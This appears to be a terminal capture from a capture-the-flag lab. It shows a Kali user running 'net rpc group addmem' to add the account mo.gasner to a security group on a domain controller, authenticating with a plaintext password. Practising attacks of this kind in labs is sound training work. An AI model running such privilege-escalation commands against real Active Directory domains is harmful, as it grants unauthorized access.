 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/loops/dir]
└─$ net rpc group addmem "LOOPS_SECURITY_GROUP" "mo.gasner" -U 'loops.local'/'mo.gasner'%'Mbase2#@!' -S "172.16.2.5"
┌──(gabrie0x6c㉿kali)-[~/ctf/hc/loops/dir]
└─$